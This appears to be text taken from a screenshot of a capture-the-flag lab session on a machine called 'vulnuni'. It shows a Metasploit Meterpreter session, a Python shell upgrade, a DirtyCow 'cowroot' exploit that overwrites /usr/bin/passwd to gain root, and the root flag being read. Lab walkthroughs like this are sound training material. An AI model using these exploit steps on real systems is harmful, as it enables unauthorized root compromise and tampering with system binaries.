 Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.8.132:4448
[*] Sending stage (38288 bytes) to 192.168.8.132
[*] Meterpreter session 3 opened (0.0.0.0:0 → 192.168.8.132:4448) at 2020-05-12 21:00:14 -0400
meterpreter > shell
Process 2241 created.
Channel 0 created.
export TERM=xterm
export SHELL=bash
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@vulnuni:/var/www/vulnuni-eclass/courses/tmpUnzipping$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@vulnuni:/var/www/vulnuni-eclass/courses/tmpUnzipping# cat /root/flag.txt
cat /root/flag.txt
ff19f8d0692fe20f8af33a3bfa6635dd
root@vulnuni:/var/www/vulnuni-eclass/courses/tmpUnzipping# whoami
whoami
root
root@vulnuni:/var/www/vulnuni-eclass/courses/tmpUnzipping# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@vulnuni:/var/www/vulnuni-eclass/courses/tmpUnzipping#